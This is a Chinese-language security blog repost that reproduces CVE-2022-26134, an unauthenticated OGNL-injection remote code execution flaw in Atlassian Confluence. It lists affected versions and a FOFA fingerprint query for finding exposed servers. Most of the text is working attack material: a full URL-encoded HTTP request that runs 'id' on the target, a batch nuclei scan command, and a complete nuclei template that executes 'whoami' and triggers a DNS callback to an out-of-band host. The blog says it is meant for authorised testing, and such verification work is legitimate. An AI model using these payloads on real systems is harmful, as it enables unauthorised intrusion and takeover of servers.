本文转载于公众号:融云攻防实验室,原文地址:
漏洞复现 CVE-2022-26134 Atlassian Confluence RCE
0x01 阅读须知
资源来源于网络,安全小天地只是再次进行分享,使用请遵循本站的免责申明
0x02 漏洞描述

atlassian confluence是一个专业的企业知识管理与协同软件,主要用于公司内员工创建知识库并建立知识管理流程,也可以用于构建企业wiki。Atlassian Confluence存在远程代码执行漏洞,攻击者可以利用该漏洞直接获取目标系统权限。
![图片[1]-CVE-2022-26134 Atlassian Confluence RCE-渗透云记 - 专注于网络安全与技术分享](https://b.encenc.com/wp-content/uploads/2023/02/d2b5ca33bd170906.png)
0x03 漏洞复现
漏洞影响:
- Confluence Server&Data Center ≥ 1.3.0
- Atlassian Confluence Server and Data Center <7.4.17
- Atlassian Confluence Server and Data Center <7.13.7
- Atlassian Confluence Server and Data Center <7.14.3
- Atlassian Confluence Server and Data Center <7.15.2
- Atlassian Confluence Server and Data Center <7.16.4
- Atlassian Confluence Server and Data Center <7.17.4
- Atlassian Confluence Server and Data Center <7.18.1
FOFA:icon_hash=”-305179312″


1.抓包并修改payload,执行id命令
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/2
Host: x.x.x.x
Cookie: JSESSIONID=B05932CEC202F21734AE4E090D94229A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers![图片[2]-CVE-2022-26134 Atlassian Confluence RCE-渗透云记 - 专注于网络安全与技术分享](https://b.encenc.com/wp-content/uploads/2023/02/d2b5ca33bd171008.png)

2.nuclei漏洞脚本如下(nuclei稳定快,编写poc简单,有社区维护,推荐使用)
nuclei下载地址:http://github.com/projectdiscovery/nuclei
批量验证命令:
nuclei.exe -l subs.txt -t cves/2022/CVE-2022-26134.yaml
yaml POC:
id: CVE-2022-26134
info:
name: Confluence - Remote Code Execution via OGNL template injection
author: pdteam,jbertman
severity: critical
description: |
Critical severity unauthenticated remote code execution vulnerability in Confluence Server and Data Center.
reference:
- http://attackerkb.com/topics/BH1D56ZEhs/cve-2022-26134/rapid7-analysis
- http://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
- http://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134/
metadata:
shodan-query: http.component:"Atlassian Confluence"
classification:
cve-id: CVE-2022-26134
tags: cve,cve2022,confluence,rce,ognl,oast
requests:
- method: GET
path:
- "{{BaseURL}}/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22whoami%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/"
- "{{BaseURL}}/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22nslookup%20{{interactsh-url}}%22%29%7D/"
stop-at-first-match: true
req-condition: true
matchers-condition: or
matchers:
- type: dsl
dsl:
- 'contains(to_lower(all_headers_1), "x-cmd-response:")'
- type: dsl
dsl:
- 'contains(interactsh_protocol, "dns")'
- 'contains(to_lower(response_2), "confluence")'
condition: and
extractors:
- type: kval
part: header
kval:
- "x_cmd_response"© 版权声明
渗透云记的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。
渗透云记拥有对此文章的修改、删除和解释权限,如转载或传播此文章,需保证文章的完整性,未经允许,禁止转载!
本文所提供的工具仅用于学习,禁止用于其他,请在24小时内删除工具文件!!!访问本博客请务必遵守有关互联网的相关法律、规定与规则。一旦您访问本博客,即表示您已经知晓并接受了此声明通告。详情见本站的“免责声明”如果有侵权之处请第一时间联系我们删除。敬请谅解!E-mail:admin@encenc.com
THE END











请登录后查看评论内容